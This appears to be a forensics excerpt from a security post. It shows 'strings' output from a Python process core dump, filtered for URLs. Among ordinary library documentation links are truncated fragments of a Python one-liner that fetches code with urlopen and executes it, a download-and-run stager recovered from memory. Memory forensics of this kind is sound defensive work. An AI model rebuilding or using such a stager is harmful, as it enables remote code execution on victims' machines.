 └─[$] <> strings -n 8 core.21919|ag 'http:'
http://www.unicode.org/reports/tr44/tr44-4.html).
import sys;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0
st=('urlopen',));r=u.urlopen(' ');exe
));
http://www.w3.org/pub/WWW/Addressing/Overview.html
http://www.w3.org/pub/WWW/Protocols/
http://www.iana.org/assignments/tls-parameters/tls-parameters.xml#tls-p
-6
RFC 2822: http://www.faqs.org/rfcs/rfc2822.html
RFC 822 : http://www.faqs.org/rfcs/rfc822.html (obsolete)
proxy_support = urllib2.ProxyHandler({"http" : "http://ahad-haam:3128"}
f = urllib2.urlopen('http://www.python.org/')
>>> _parse_proxy('http://proxy.example.com/')
>>> _parse_proxy('http://proxy.example.com:3128/')
>>> _parse_proxy('http://joe:password@proxy.example.com/')
>>> _parse_proxy('http://joe:password@proxy.example.com:3128')
>>> _parse_proxy('http://joe:password@proxy.example.com')
# http://man7.org/linux/man-pages/man2/process_vm_readv.2.html#
# http://man7.org/linux/man-pages/man2/process_vm_writev.2.html
# http://man7.org/linux/man-pages/man2/process_vm_readv.2.html#
# http://man7.org/linux/man-pages/man2/process_vm_writev.2.html
http://www.rgaros.nl/gestalt/
http: XV7DOsWX
http://tools.ietf.org/html/rfc6125#section-6.4.3
http: XV7DOsWX
http://en.wikipedia.org/wiki/Triangular_distribution
http://www.faqs.org/rfcs/rfc2822.html
import sys;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0
st=('urlopen',));r=u.urlopen('http://1 );exe
SecPulse安全脉搏